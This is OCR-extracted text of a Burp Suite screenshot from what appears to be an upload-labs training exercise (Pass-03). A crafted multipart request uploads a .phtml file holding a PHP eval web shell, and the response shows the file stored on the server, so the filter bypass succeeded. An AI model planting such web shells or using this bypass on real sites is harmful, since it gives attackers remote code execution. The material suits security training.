 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.115.133 HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5345b2f0d1309
51aa132ca9319f7f703
8 Content-Length: 381
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer:
http://192.168.115.133/upload-labs-master/P
ass-03/index.php?action=show_code
12 Cookie: PHPSESSID=
f6c9ulinm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary5345b2f0d130951aa132
ca9319f7f703
17 Content-Disposition: form-data; name="
upload_file"; filename="130_3.phtml"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundary5345b2f0d130951aa132
ca9319f7f703
22 Content-Disposition: form-data; name="
submit"
23
24 □□□
25 ------geckoformboundary5345b2f0d130951aa132
ca9319f7f703--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
60 <form enctype="
multipart/form-data" method="
post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file
" type="file" name="
upload_file"/>
63 <input class="button"
type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/20250706173530
2129.phtml" width="250px
" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="
line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if
(isset($_POST['submit'
])) {
phtml 1 match
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 6
Done 5,693 bytes | 6 millis